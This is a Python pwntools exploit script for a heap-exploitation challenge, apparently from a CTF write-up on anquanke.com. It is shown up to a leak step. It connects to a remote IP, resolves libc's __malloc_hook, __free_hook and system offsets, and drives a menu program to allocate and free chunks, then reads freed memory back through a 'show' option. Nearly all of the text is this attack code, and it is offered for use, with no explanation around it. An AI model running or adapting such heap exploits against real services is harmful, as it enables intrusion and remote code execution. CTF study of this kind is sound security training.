 from pwn import *

elf=ELF('./libc.so.6')
main_aren_top_off=elf.symbols['__malloc_hook']+0x70
free_hook_off=elf.symbols['__free_hook']
system_off=elf.symbols['system']

p=remote('34.92.96.238',10001)

def add(name_size, name, phone):
    p.recvuntil('Input your choice:')
    p.sendline('1')
    p.recvuntil('Please input the size of girl\'s name')
    p.sendline(str(name_size))
    p.recvuntil('please inpute her name:')
    p.send(name)
    p.recvuntil('please input her call:')
    p.send(phone)

def show(index):
    p.recvuntil('Input your choice:')
    p.sendline('2')
    p.recvuntil('Please input the index:')
    p.sendline(str(index))
    p.recvline()
    p.recvline()
    name=p.recvline()
    p.recvline()
    phone=p.recvline()
    return name,phone

def call(index):
    p.recvuntil('Input your choice:')
    p.sendline('4')
    p.recvuntil('Please input the index:')
    p.sendline(str(index))

add(0x500, 'A'*0x500, 'D'*0xC)
add(0x200, 'A'*0x200, 'D'*0xC)
call(0)
name,phone=show(0)
安全客（www.anquanke.com）